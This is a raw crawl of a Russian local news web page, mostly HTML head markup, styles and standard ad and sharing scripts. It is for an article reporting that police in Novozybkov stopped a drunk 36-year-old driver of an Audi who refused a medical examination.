

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BA%D0%BE%D0%BD%D1%86%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE-%D0%B4%D0%BD%D1%8F-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BE%D1%81%D1%82/
body_size: 22776
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди» • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/" />
<link rel="shortlink" href="https://novozybkov.su/?p=142464" />
<meta name="description" content="36-летний рулевой отказался от медосвидетельствования и может попрощаться с правами. Вчера, 13 сентября, около 17:30 на улице Красной сотрудники отделения ДПС…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»" />
<meta property="og:description" content="36-летний рулевой отказался от медосвидетельствования и может попрощаться с правами. Вчера, 13 сентября, около 17:30 на улице Красной сотрудники отделения ДПС отстранили от управления автомобилем Audi…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/09/IMG20220531111245-копия.jpg" />
<meta property="og:image:width" content="675" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2022-09-14T08:31:59+00:00" />
<meta property="article:modified_time" content="2022-09-14T08:34:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»" />
<meta name="twitter:description" content="36-летний рулевой отказался от медосвидетельствования и может попрощаться с правами. Вчера, 13 сентября, около 17:30 на улице Красной сотрудники отделения ДПС отстранили от управления автомобилем Audi…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/09/IMG20220531111245-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/","url":"https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/","name":"В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди» • Новозыбков.SU","description":"36-летний рулевой отказался от медосвидетельствования и может попрощаться с правами. Вчера, 13 сентября, около 17:30 на улице Красной сотрудники отделения ДПС…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/"},"datePublished":"2022-09-14T08:31:59+00:00","dateModified":"2022-09-14T08:34:38+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.94ms meta | 1.22ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=611081150&#038;current-layout=single%7C%7Cpost%7C%7C142464' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1108906207&#038;current-layout=single%7C%7Cpost%7C%7C142464' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1037747395&#038;current-layout=single%7C%7Cpost%7C%7C142464' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=707741548&amp;current-layout=single%7C%7Cpost%7C%7C142464" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1280283082&amp;current-layout=single%7C%7Cpost%7C%7C142464" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В конце рабочего дня в Новозыбкове остановили пьяного водителя за рулем «Ауди»&raquo;" href="https://novozybkov.su/%d0%b2-%d0%ba%d0%be%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b3%d0%be-%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%81%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25ba%25d0%25be%25d0%25bd%25d1%2586%25d0%25b5-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2587%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d1%2581%25d1%2582%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-142464 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-142464 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
